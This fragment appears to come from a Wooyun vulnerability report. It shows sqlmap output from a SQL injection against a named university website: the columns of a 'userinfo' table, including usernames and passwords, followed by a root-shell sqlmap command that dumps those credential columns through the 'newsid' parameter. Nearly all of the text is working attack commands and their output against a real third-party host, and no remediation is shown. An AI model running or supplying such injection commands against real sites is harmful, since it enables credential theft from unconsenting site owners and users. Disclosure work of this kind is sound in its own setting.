 Database: Microsoft_Access_masterdb
Table: userinfo
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| contact | numeric |
| newsid | numeric |
| userid | non-numeric |
| username | non-numeric |
| userpwd | non-numeric |
+----------+-------------+
[16:54:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2498 times
[16:54:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
tgw.hbu.edu.cn'
[*] shutting down at 16:54:06
root@bogon:~# sqlmap -u "http://tgw.hbu.edu.cn/shownewsdetail.asp?newsid=117" --
dump -T userinfo -C"username,userpwd"
www.wooyun.org